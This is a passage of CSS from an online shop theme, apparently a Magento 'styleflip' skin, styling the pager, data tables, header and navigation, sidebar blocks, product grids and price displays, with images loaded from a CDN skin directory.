.title-buttons h6 { float:left; }



.subtitle,

.sub-title { clear:both; padding:15px 0 0; font-size:15px; font-weight:bold; margin:0 0 6px; color:#e25203; }



/* Pager */

.pager { font-size:11px; background:#fff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_toolbar.gif) 0 100% repeat-x; padding:4px 8px; border-top:1px solid #e2e2e2; text-align:center; }

.pager .amount { float:left; margin:0; }

.pager .limiter { float:right; }

.pager .limiter label { vertical-align:middle; }

.pager .limiter select { padding:0; margin:0 0 1px; vertical-align:middle; }

.pager .pages { margin:0 140px; }

.pager .pages ol { display:inline; }

.pager .pages li { display:inline; margin:0 2px; }

.pager .pages .current {}



/* Sorter */

.sorter { font-size:11px; background:#fff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_toolbar.gif) 0 100% repeat-x; padding:3px 8px; border-top:1px solid #e2e2e2; }

.sorter .view-mode { float:left; margin:0; }

.sorter .sort-by { float:right; padding-right:36px; margin-top:.7%; }

.sorter .sort-by label { vertical-align:middle; }

.sorter .sort-by select { padding:0; margin:0 0 1px; vertical-align:middle; }

.sorter .link-feed {}



/* Toolbar */

.toolbar {}

.toolbar .pager { padding:3px 8px; border-bottom:1px solid #fff; }

.toolbar .sorter { border-bottom:1px solid #fff; }

.toolbar-bottom {}



/* Data Table */

.data-table { width:100%; border:1px solid #bebcb7; }

/*.data-table .odd  { background:#f8f7f5 }

.data-table .even { background:#eeeded; }*/

/*.data-table tr.odd:hover,

.data-table tr.even:hover { background:#ebf1f6; }*/

.data-table td.last,

.data-table th.last { border-right:0; }

.data-table tr.last th,

.data-table tr.last td { border-bottom:0 !important; }

.data-table th { padding:3px 8px; font-weight:bold; }

.data-table td { padding:3px 8px; }



.data-table thead th { font-weight:bold; border-right:1px solid #c2d3e0; padding:2px 8px; color:#0a263c; white-space:nowrap; vertical-align:middle; }

.data-table thead th.wrap { white-space:normal; }

.data-table thead th a,

.data-table thead th a:hover { color:#fff; }

.data-table thead th { background: none repeat scroll 0 0 rgb(204, 204, 204); height: 35px; }

.data-table thead th .tax-flag { font-size:11px; white-space:nowrap; }



.data-table tfoot { border-bottom:1px solid #d9dde3; }

.data-table tfoot tr.first td {border-top: 1px solid rgb(204, 204, 204); }

/*.data-table tfoot tr { background-color:#dee5e8 !important; }*/

.data-table tfoot td { padding-top:1px; padding-bottom:1px; border-bottom:0; border-right:1px solid #d9dde3; }

.data-table tfoot strong { font-size:16px; }



.data-table tbody th,

.data-table tbody td { border-bottom:1px solid #d9dde3; border-right:1px solid #d9dde3; }

/* Bundle products tables */

.data-table tbody.odd tr { background:#f8f7f5 !important; }

.data-table tbody.even tr { background:#f6f6f6 !important; }

.data-table tbody.odd tr td,

.data-table tbody.even tr td { border-bottom:0; }

.data-table tbody.odd tr.border td,

.data-table tbody.even tr.border td { border-bottom:1px solid #d9dde3; }



.data-table tbody td .option-label { font-weight:bold; font-style:italic; }

.data-table tbody td .option-value { padding-left:10px; }



/* Generic Info Box */

.info-box { background:#fff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-title.gif) 0 0 repeat-x; border:1px solid #d0cbc1; padding:12px 15px; margin:0 0 15px; }

.info-box h2 { font-weight:bold; font-size:13px; }



.info-table th { font-weight:bold; padding:2px 15px 2px 0; }

.info-table td { padding:2px 0; }



/* Shopping cart total summary row expandable to details */

tr.summary-total { cursor:pointer; }

tr.summary-total td {}

tr.summary-total .summary-collapse { float:right; text-align:right; padding-left:20px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_collapse.gif) 0 5px no-repeat; cursor:pointer; }

tr.show-details .summary-collapse { background-position:0 -52px; }

tr.show-details td {}

tr.summary-details td { font-size:11px; background-color:#dae1e4; color:#626465; }

tr.summary-details-first td { border-top:1px solid #d2d8db; }

tr.summary-details-excluded { font-style:italic; }



/* Shopping cart tax info */

.cart-tax-info { display:block; }

.cart-tax-info,

.cart-tax-info .cart-price { padding-right:20px; }

.cart-tax-total { display:block; padding-right:20px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_collapse.gif) 100% 5px no-repeat; cursor:pointer; }

.cart-tax-info .price,

.cart-tax-total .price { display:inline !important; font-weight:normal !important; }

.cart-tax-total-expanded { background-position:100% -52px; }



/* Class: std - styles for admin-controlled content */

/*.std .subtitle { padding:0; }

.std ol.ol { list-style:decimal outside; padding-left:1.5em; }

.std ul.disc { list-style:disc outside; padding-left:18px; margin:0 0 10px; }

.std dl dt { font-weight:bold; }

.std dl dd { margin:0 0 10px; }

.std ul,

.std ol,

.std dl,

.std p,

.std address,

.std blockquote { margin:0 0 1em; padding:0; }

.std ul { list-style:disc outside; padding-left:1.5em; }

.std ol { list-style:decimal outside; padding-left:1.5em; }

.std ul ul { list-style-type:circle; }

.std ul ul,

.std ol ol,

.std ul ol,

.std ol ul { margin:.5em 0; }

.std dt { font-weight:bold; }

.std dd { padding:0 0 0 1.5em; }

.std blockquote { font-style:italic; padding:0 0 0 1.5em; }

.std address { font-style:normal; }

.std b,

.std strong { font-weight:bold; }

.std i,

.std em { font-style:italic; }*/



/* Misc */

.links li { display:inline; }

.links li.first { padding-left:0 !important; }

.links li.last { background:none !important; padding-right:0 !important; }



.link-cart { color:#dc6809 !important; font-weight:bold; }

.link-wishlist { color:#dc6809 !important; font-weight:bold; }

.link-reorder { font-weight:bold; color:#dc6809 !important; }

.link-compare { font-weight:bold; }

.link-print { /*background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_print.gif) 0 2px no-repeat; padding:2px 0 2px 25px;*/ font-weight:bold; color:#dc6809; }

.link-rss { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_rss.gif) 0 2px no-repeat; padding-left:18px; line-height:14px; white-space:nowrap; }

.btn-remove  { display:block; width:11px; height:11px; font-size:0; line-height:0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/btn_remove.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }

.btn-previous  { display:block; width:11px; height:11px; font-size:0; line-height:0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/btn_previous.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }

.btn-remove2 { display:inline-block; width:16px; height:16px; font-size:0; line-height:0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/btn_trash.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }

.btn-edit    { display:inline-block; width:11px; height:11px; font-size:0; line-height:0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/btn_edit.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }



.cards-list dt { margin:5px 0 0; }

.cards-list .offset { padding:2px 0 2px 20px; }



.separator { margin:0 3px; }



.divider { clear:both; display:block; font-size:0; line-height:0; height:1px; margin:10px 0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_divider1.gif) 0 50% repeat-x; text-indent:-999em; overflow:hidden; }



/* Global site notices */

.global-site-notice { border:1px solid #cfcfcf; border-width:0 0 1px; background:#ffff90; font-size:12px; line-height:1.25; text-align:center; color:#2f2f2f; }

.global-site-notice .notice-inner { width:860px; margin:0 auto; padding:12px 0 12px 80px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_notice.gif) 20px 25px no-repeat; text-align:left; }

.global-site-notice .notice-inner p, .global-site-notice .notice-inner span { margin:0;  padding:10px; line-height:20px; }

.global-site-notice .notice-inner .actions { padding-top:10px; }



/* Cookie Notice */

.notice-cookie { }



/* Noscript Notice */

.noscript {}



/* Demo Notice */

.demo-notice { margin:0; padding:6px 10px; background:#d75f07; font-size:12px; line-height:1.15; border:0; text-align:center; color:#fff; }

.demo-notice .notice-inner { width:auto; padding:0; background:none; text-align:center; }

.demo-notice .notice-inner p { padding:0; border:0; }



/* ======================================================================================= */





/* Header ================================================================================ */

.logo { float:left; }

.header-container { border-top:5px solid #0d2131; border-bottom:1px solid #415966; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_header.jpg) 50% 0 repeat; }

.header { width:930px; margin:0 auto; padding:10px; text-align:right; position:relative; z-index:10; }

.header .logo { float:left; margin:3px 0 10px 12px; text-decoration:none !important; }

.header .logo strong { position:absolute; top:-999em; left:-999em; width:0; height:0; font-size:0; line-height:0; text-indent:-999em; overflow:hidden; }

.header h1.logo { margin:0; }

.header .quick-access { float:right; width:600px; padding:28px 10px 0 0; }

.header .welcome-msg { margin:0; color:#fff; text-align:right; }

.header .welcome-msg a { color:#ebbc58; }

.header .form-search { position:absolute; top:0; right:29px; width:315px; height:30px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_form-search.gif) 0 0 no-repeat; padding:1px 0 0 16px; }

.header .form-search label { float:left; width:24px; height:21px; text-align:left; text-indent:-999em; overflow:hidden; }

.header .form-search input.input-text { float:left; border-color:#5c7989; width:209px; margin-right:4px; }

.header .form-search button.button { float:left; }

.header .form-search button.button span { border:0; height:21px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/btn_search.gif) 0 0 no-repeat; padding:0 0 0 3px; font:bold 11px/21px Tahoma, Verdana, Arial, sans-serif; }

.header .form-search button.button span span { background-position:100% 0; padding:0 6px 0 3px; }

.header .form-search .search-autocomplete { z-index:999; left:40px !important; top:22px !important; }

.header .form-search .search-autocomplete ul { border:1px solid #5c7989; background-color:#f9f5f0; }

.header .form-search .search-autocomplete li { text-align:left; border-bottom:1px solid #f4eee7; padding:2px 8px 1px 8px; cursor:pointer; }

.header .form-search .search-autocomplete li .amount { float:right; font-weight:bold; }

.header .form-search .search-autocomplete li.odd { background-color:#fffefb; }

.header .form-search .search-autocomplete li.selected { background-color:#f7e8dd; }

.header .form-language { clear:both; padding:5px 0 0; text-align:right; }

.header .form-language label { font-weight:bold; padding-right:5px; color:#a7c6dd; vertical-align:middle; }

.header .form-language select { padding:0; }

.header .form-language select.flags option { background-position:4px 50%; background-repeat:no-repeat; padding-left:25px; }

.header .links { float:right; margin:0 0 6px; }

.header .links li { float:left; font-size:11px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_pipe1.gif) 100% 60% no-repeat; padding:0 8px 0 7px; }

.header .links a { color:#ebbc58; }

.header-container .top-container { clear:both; padding:5px 10px 0 12px; text-align:right; }

.header-container .top-container a { font-size:11px; color:#ebbc58; }



/********** < Navigation */

.nav-container { background:#0a263d url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_nav0.jpg) 50% 0 repeat-y; }

#nav { width:918px; margin:0 auto; padding:0 16px; font-size:13px; }



/* All Levels */ /* Style consistent throughout all nav levels */

#nav li { position:relative; text-align:left; }

#nav li.over { z-index:998; }

#nav a,

#nav a:hover { display:block; line-height:1.3em; text-decoration:none; }

#nav span { display:block; cursor:pointer; white-space:nowrap; }

#nav li ul span {white-space:normal; }

#nav ul li.parent a { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_nav2.gif) 100% 100% no-repeat; }

#nav ul li.parent li a { background-image:none; }



/* 0 Level */

#nav li { float:left; }

#nav li.active a { color:#d96708; }

#nav a { float:left; padding:5px 12px 6px 8px; color:#a7c6dd; font-weight:bold; }

#nav li.over a,

#nav a:hover { color:#d96708; }



/* 1st Level */

#nav ul li,

#nav ul li.active { float:none; margin:0; padding-bottom:1px; background:#ecf3f6 url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_nav1.gif) 0 100% repeat-x; }

#nav ul li.last { background:#ecf3f6; padding-bottom:0; }



#nav ul a,

#nav ul a:hover { float:none; padding:0; background:none; }

#nav ul li a { font-weight:normal !important; }



/* 2nd Level */

#nav ul,

#nav div { position:absolute; width:15em; top:27px; left:-10000px; border:1px solid #899ba5; }

#nav div ul { position:static; width:auto; border:none; }



/* 3rd+ Level */

#nav ul ul,

#nav ul div { top:5px; }



#nav ul li a { background:#ecf3f6; }

#nav ul li a:hover { background:#d5e4eb; }

#nav ul li a,

#nav ul li a:hover { color:#2f2f2f !important; }

#nav ul span,

#nav ul li.last li span { padding:3px 15px 4px 15px; }



/* Show menu */

#nav li ul.shown-sub,

#nav li div.shown-sub { left:0; z-index:999; }

#nav li .shown-sub ul.shown-sub,

#nav li .shown-sub li div.shown-sub { left:100px; }

/********** Navigation > */

/* ======================================================================================= */





/* Sidebar =============================================================================== */

.block { border:1px solid #c4c1bc; margin:0 0 15px; }

.block .block-title { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-title.gif) 0 0 repeat-x; border-bottom:1px solid #ddd; padding:2px 9px; }

.block .block-title strong { display:block; font:bold 12px/16px Arial, Helvetica, sans-serif; min-height:16px; padding:1px 0 1px; text-transform:uppercase; color:#e26703; }

.block .block-title strong span {}

.block .block-title a { text-decoration:none !important; }

.block .block-subtitle { margin:0; padding:5px 9px; font-size:1em; font-weight:bold; color:#0a263c; }

.block .block-content { background:#f8f7f5; }

.block .block-content li.item { padding:7px 9px; }

.block .block-content .product-name { color:#1e7ec8; }

.block .btn-remove,

.block .btn-edit { float:right; margin:1px 0 2px 5px; }

.block .actions { background:#dee5e8 url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-actions.gif) 0 0 repeat-x; padding:6px 9px; text-align:right; }

.block .actions a { float:left; }

.block .actions button.button { float:right; }

.block .empty { margin:0; padding:5px 9px; }



.block li.odd { background-color:#f4f3f3; }

.block li.even { background-color:#fafafa; }



/* Mini Blocks */

.block-cart,

.block-wishlist,

.block-subscribe,

.block-compare,

.block-reorder,

.block-poll,

.block-viewed,

.block-compared,

.block-related,

.block-tags,

.block-login { font-size:11px; line-height:1.25; }

.block-cart .block-title strong,

.block-wishlist .block-title strong,

.block-subscribe .block-title strong,

.block-compare .block-title strong,

.block-reorder .block-title strong,

.block-poll .block-title strong,

.block-viewed .block-title strong,

.block-compared .block-title strong,

.block-related .block-title strong,

.block-tags .block-title strong,

.block-login .block-title strong {  background-position:0 0; background-repeat:no-repeat; padding-left:21px; }



/* Mini Products List */

.mini-products-list .product-image { float:left; width:50px; border:1px solid #a9a9a9; }

.mini-products-list .product-details { margin-left:60px; }

.block-cart .mini-products-list .product-details .product-name,

.block-cart .mini-products-list .product-details .nobr small { word-wrap:break-word; }

.block-cart .mini-products-list .product-details .nobr { white-space:normal !important; }



/* Block: Account */

.block-account { border-color:#bbb; }

.block-account .block-title { background:#fc9d36 url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-title-account.gif) 0 100% repeat-x; border:0; padding:3px 10px; }

.block-account .block-title strong { font-size:13px; color:#fff; }

.block-account .block-content { background:#fbfaf6; padding:7px 10px 7px; }

.block-account .block-content li a { display:block; border-bottom:1px solid #ddd; padding:3px 0; color:#5f5d5c; text-decoration:none !important; }

.block-account .block-content li a:hover { color:#ea7900; }

.block-account .block-content li.last a { border-bottom:0; }

.block-account .block-content li.current { border-bottom:1px solid #ddd; padding:3px 0; color:#ea7900; }

.block-account .block-content li.current.last { border-bottom:0; }



/* Block: Currency Switcher */

.block-currency { border:0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-currency.gif) 0 0 no-repeat; padding:7px 12px 10px; height:51px; }

.block-currency .block-title { background:none; border:0; padding:0; margin:0 0 5px; }

.block-currency .block-title strong { font:bold 13px/21px Arial, Helvetica, sans-serif; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_block-currency.gif) 0 50% no-repeat; padding:0 0 0 21px; text-transform:none; color:#fff; }

.block-currency .block-content { background:none; padding:0; }

.block-currency .block-content select { width:100%; padding:0; }



/* Block: Layered Navigation */

.block-layered-nav { border:0; }

.block-layered-nav .block-title { border:0; padding:0; height:24px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-layered-title.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }

.block-layered-nav .block-subtitle { line-height:1.35; background:#d5e8ff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-layered1.gif) 0 50% repeat; padding:3px 9px; border:1px solid #b9ccdd; border-width:1px 0; text-transform:uppercase; color:#1f5070; }

.block-layered-nav .block-content { border:1px solid #a0b3c3; background:#e7f1f4; }

.block-layered-nav dt { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-layered-dt.gif) 9px 11px no-repeat; padding:7px 10px 0 25px; font-weight:bold; text-transform:uppercase; }

.block-layered-nav dd { padding:0 12px 12px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-layered-dd.gif) 0 100% repeat-x; }

.block-layered-nav dd.last { background:none; }

.block-layered-nav .currently li { background:#fff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-layered-li.gif) 0 100% repeat-x; padding:6px 24px 6px 10px; position:relative; z-index:1; line-height:1.5; }

.block-layered-nav .currently .label { font-weight:bold; padding-left:15px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-layered-label.gif) 0 4px no-repeat; text-transform:uppercase; display:inline-block; vertical-align:top; }

.block-layered-nav .currently .value { display:inline-block; vertical-align:top; }

.block-layered-nav .currently .btn-previous,

.block-layered-nav .currently .btn-remove { position:absolute; right:4px; top:9px; margin:0; }

.block-layered-nav .currently .btn-previous { right:17px; }

.block-layered-nav .actions { font-size:11px; padding:4px 5px 4px 9px; background:#cad6e4; border:1px solid #dee5e8; border-width:1px 0; text-align:right; }

.block-layered-nav .actions a { float:none; }



/* Block: Cart */

.block-cart .block-title { /*border-bottom:0;*/ }

.block-cart .block-title strong { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_block-cart.gif); }

.block-cart .summary { background:#fff; padding:2px 8px 8px; margin:-1px 0 0; position:relative; z-index:1; }

.block-cart .amount { margin:0; }

.block-cart .amount a { font-weight:bold; }

.block-cart .subtotal { margin:5px 0 0; padding:2px 0; background:#fbebd9; text-align:center; }

.block-cart .subtotal .price { font-weight:bold; }

.block-cart .actions { border-bottom:1px solid #c2c2c2; }

.block-cart .actions .paypal-logo { float:left; width:100%; margin:3px 0 0; text-align:right; }

.block-cart .actions .paypal-logo .paypal-or { clear:both; display:block; padding:0 55px 8px 0; }



/* Block: Wishlist */

.block-wishlist .block-title strong { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_block-wishlist.gif); }

.block-wishlist .actions { text-align:right; }

.block-wishlist .actions a { float:none; }



/* Block: Related */

.block-related .block-title strong { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_block-related.gif); background-position:0 1px; }

.block-related input.checkbox { float:left; }

.block-related .product { margin-left:20px; }



/* Block: Compare Products */

.block-compare .block-title strong { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_block-list.gif); background-position:0 1px; }

.block-compare button.button span { border-color:#406a83; background:#618499; }

.page-popup .link-print { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_print.gif) 0 2px no-repeat; padding:2px 0 2px 25px; font-weight:bold; color:#1e7ec8; }

.compare-table { border:0; }

.compare-table thead tr.first th,

.compare-table thead tr.first td { border:0; background:none; padding:0; font-size:0; line-height:0; }

.compare-table .btn-remove { float:right; background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/btn_remove2.gif); width:72px; height:15px; }

.compare-table tbody th { background:#d9e5ee url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_th-v.gif) 100% 0 repeat-y; }

.compare-table tbody th,

.compare-table tbody td { padding:10px; border:0; border-top:1px solid #ccc; border-left:1px solid #ccc; }

.compare-table tbody td.last { border-right:1px solid #ccc; }

.compare-table tbody tr.last th,

.compare-table tbody tr.last td { border-bottom:1px solid #ccc !important; }

.compare-table tr.add-to-row td { background:#fffada; text-align:center; }

.compare-table tr.first td { text-align:center; }

.compare-table tr.first td .product-name { font-size:13px; font-weight:bold; margin:0 0 5px; color:#203548; }

.compare-table tr.first td .product-name a { color:#203548; }

.compare-table tr.first td .ratings { width:69px; margin:0 auto; }

.compare-table tr.first td p,

.compare-table tr.add-to-row td p { margin:0; }



/* Block: Recently Viewed */

.block-viewed .block-title strong { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_block-viewed.gif); }



/* Block: Recently Compared */

.block-compared .block-title strong { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_block-list.gif); background-position:0 1px; }



/* Block: Poll */

.block-poll .block-title strong { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_block-poll.gif); }

.block-poll .block-subtitle { font-size:12px; }

.block-poll label { color:#777; font-weight:bold; }

.block-poll input.radio { float:left; margin:1px -18px 0 0; }

.block-poll .label { display:block; margin-left:18px; }

.block-poll li { padding:3px 9px; }

.block-poll .actions { margin:5px 0 0; }

.block-poll button.button span { border-color:#406a83; background:#618499; }

.block-poll .answer { font-weight:bold; }

.block-poll .votes { float:right; margin-left:10px; }



/* Block: Tags */

.block-tags .block-title strong { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_block-tags.gif); }

.block-tags .block-content .tags-list { background:none; border:0; font-size:12px; }

.block-tags .block-content a { color:#1b2d3b; }

.block-tags .actions { text-align:right; }

.block-tags .actions a { float:none; }



/* Block: Subscribe */

.block-subscribe .block-content { padding:5px 10px; }

.block-subscribe .block-title strong { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_block-subscribe.gif); }

.block-subscribe label { font-weight:bold; color:#666; }

.block-subscribe input.input-text { display:block; width:167px; margin:3px 0; }

.block-subscribe .actions { background:none; padding:0; margin:3px 0 0; text-align:left; }

.block-subscribe .actions button.button { float:none; }

.block-subscribe .actions button.button span { border-color:#406a83; background:#618499; }



/* Block: Reorder */

.block-reorder .block-title strong { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_block-list.gif); }

.block-reorder input.checkbox { float:left; margin:2px -20px 0 0; }

.block-reorder .product-name { margin-left:20px; }

.block-reorder .validation-advice { margin:3px 9px 7px; }



/* Block: Banner */

.block-banner { border:0; }

.block-banner .block-content { padding:0; text-align:center; }



/* Block: Login */

.block-login .block-title strong { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_ma-info.gif); }

.block-login .block-content { padding:5px 10px; }

.block-login label { font-weight:bold; color:#666; }

.block-login input.input-text { display:block; width:167px; margin:3px 0; }

.block-login .actions { background:none; padding:0; margin:3px 0 0; }

.block-login .actions button.button span { border-color:#406a83; background:#618499; }



/* Paypal */

.sidebar .paypal-logo { display:block; margin:10px 0; text-align:center; }

.sidebar .paypal-logo a { float:none; }

/* ======================================================================================= */





/* Category Page ========================================================================= */

.category-title { border:0; margin:0 0 7px; }

.category-image { width:100%; overflow:hidden; margin:0 0 10px; text-align:center; }

.category-image img {}

.category-description { margin:0 0 10px; display:none; }

.category-products {}



/* View Type: Grid */

.products-grid { border-bottom:1px solid #d9ddd3; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_grid.gif) 0 0 repeat; position:relative; }

.products-grid.last { border-bottom:0; }

.products-grid li.item { float:left; width:138px; padding:12px 10px 80px; }

.products-grid .product-image { display:block; width:135px; height:135px; margin:0 0 10px; }

.products-grid .product-name { /*min-height:2.7em;*/ margin:0 0 5px; font-weight:bold; font-size:13px; color:#203548; }

.products-grid .product-name a { color:#203548; }

.products-grid .price-box { margin:5px 0; }

.products-grid .availability { line-height:21px; }

.products-grid .actions { position:absolute; bottom:12px; }

.col2-left-layout .products-grid,

.col2-right-layout .products-grid { width:632px; margin:0 auto; }

.col1-layout .products-grid { width:790px; margin:0 auto; }



/* View Type: List */

.products-list li.item { border-bottom:1px solid #d9ddd3; padding:12px 10px; }

.products-list li.item.last { border-bottom:0; }

.products-list .product-image { float:left; width:135px; height:135px; margin:0 0 10px; }

.products-list .product-shop { margin-left:150px; }

.products-list .product-name { margin:0 0 5px; font-weight:bold; font-size:13px; color:#203548; }

.products-list .product-name a { color:#203548; }

.products-list .price-box { float:left; margin:3px 13px 5px 0; }

.products-list .availability { float:left; margin:3px 0 0; }

.products-list .desc { clear:both; padding:6px 0 0; margin:0 0 15px; line-height:1.35; }

.products-list .desc .link-learn { font-size:11px; }

.products-list .add-to-links { clear:both; }

.products-list .add-to-links li { display:inline; }

.products-list .add-to-links .separator { display:inline; margin:0 2px; }

/* ======================================================================================= */





/* Product View ========================================================================== */

/* Rating */

.no-rating { margin:0; }



.ratings { font-size:11px; line-height:1.25; margin:7px 0; }

.ratings strong { float:left; margin:1px 3px 0 0; }

.ratings .rating-links { margin:0; }

.ratings .rating-links .separator { margin:0 2px; }

.ratings dt {}

.ratings dd {}

.rating-box { width:69px; height:13px; font-size:0; line-height:0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_rating.gif) 0 0 repeat-x; text-indent:-999em; overflow:hidden; }

.rating-box .rating { float:left; height:13px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_rating.gif) 0 100% repeat-x; }

.ratings .rating-box { float:left; margin-right:3px; }

.ratings .amount {}



.ratings-table th,

.ratings-table td { font-size:11px; line-height:1.15; padding:3px 0; }

.ratings-table th { font-weight:bold; padding-right:8px; }



/* Availability */

.availability { margin:0; }

.availability span { font-weight:bold; }

.availability.in-stock span {}

.availability.out-of-stock span { color:#d83820; }



.availability-only { margin:10px 0 7px; line-height:16px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_availability_only.gif) 0 50% no-repeat; padding-left:15px; }

.availability-only span,

.availability-only a { border-bottom:1px dashed #751d02; color:#000; }

.availability-only a { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_availability_only_arrow.gif) 100% 0 no-repeat; cursor:pointer; padding-right:15px; text-decoration:none; }

.availability-only .expanded { background-position:100% -15px; }

.availability-only strong { color:#be2c00; }



.availability-only-details { margin:0 0 7px; }

.availability-only-details th { background:#d2d6d9; font-size:10px; padding:0 8px; }

.availability-only-details td { background:#ebf0f3; border-bottom:1px solid #fff; font-size:11px; padding:2px 8px 1px; }

.availability-only-details tr.odd td.last { color:#d95e00; font-weight:bold; }



.product-view .product-shop .availability { font-size:11px; }

.product-view .product-shop .availability span { font-weight:normal; }



/* Email to a Friend */

.email-friend { margin:0; }



/* Alerts */

.alert-price { margin:0; font-size:11px; }

.alert-stock { margin:0; font-size:11px; }



/********** < Product Prices */

.price { white-space:nowrap !important; background:none; }



.price-box { margin:5px 0; }

.price-box .price { font-weight:bold; color:#c76200; }



/* Regular price */

.regular-price { color:#c76200; }

.regular-price .price { font-weight:bold; font-size:13px; color:#c76200; }

.block .regular-price,

.block .regular-price .price { color:#2f2f2f; }



/* Old price */

.old-price { margin:0; }

.old-price .price-label { white-space:nowrap; color:#999; }

.old-price .price { font-weight:bold; color:#c76200; text-decoration:line-through; }



/* Special price */

.special-price { margin:0; padding:3px 0; }

.special-price .price-label { font-size:13px; font-weight:bold; white-space:nowrap; color:#cd5033; }

.special-price .price { font-size:13px; font-weight:bold; color:#c76200; }



/* Minimal price (as low as) */

.minimal-price { margin:0; }

.minimal-price .price-label { font-weight:bold; white-space:nowrap; }



.minimal-price-link { display:block; }

.minimal-price-link .label {color:#1e7ec8;}

.minimal-price-link .price { font-weight:normal; color:#1e7ec8; }



/* Excluding tax */

.price-excluding-tax { display:block; color:#999; }

.price-excluding-tax .label { white-space:nowrap; color:#999; }

.price-excluding-tax .price { font-size:13px; font-weight:normal; color:#c76200; }



/* Including tax */

.price-including-tax { display:block; color:#999; }

.price-including-tax .label { white-space:nowrap; color:#999; }

.price-including-tax .price { font-size:13px; font-weight:bold; color:#c76200; }



/* Configured price */

.configured-price { margin:0; }

.configured-price .price-label { font-weight:bold; white-space:nowrap; }

.configured-price .price { font-weight:bold; }



/* FPT */

.weee { display:block; font-size:11px; color:#444; }

.weee .price { font-size:11px; font-weight:normal; }



/* Excl tax (for order tables) */

.price-excl-tax  { display:block; }

.price-excl-tax .label { display:block; white-space:nowrap; }

.price-excl-tax .price { display:block; }



/* Incl tax (for order tables) */

.price-incl-tax { display:block; }

.price-incl-tax .label { display:block; white-space:nowrap; }

.price-incl-tax .price { display:block; font-weight:bold; }



/* Price range */

.price-from { margin:0; }

.price-from .price-label { font-weight:bold; white-space:nowrap; }



.price-to { margin:0; }

.price-to .price-label { font-weight:bold; white-space:nowrap; }



/* Price notice next to the options */

.price-notice { padding-left:10px; color:#999; }

.price-notice .price { font-weight:bold; color:#2f2f2f; }



/* Price as configured */

.price-as-configured { margin:0; }

.price-as-configured .price-label { font-weight:bold; white-space:nowrap; }



.price-box-bundle { padding:0 0 10px 0; }

.price-box-bundle .price-box { margin:0 !important; padding:0 !important; }

.price-box-bundle .price { color:#555; }

/********** Product Prices > */



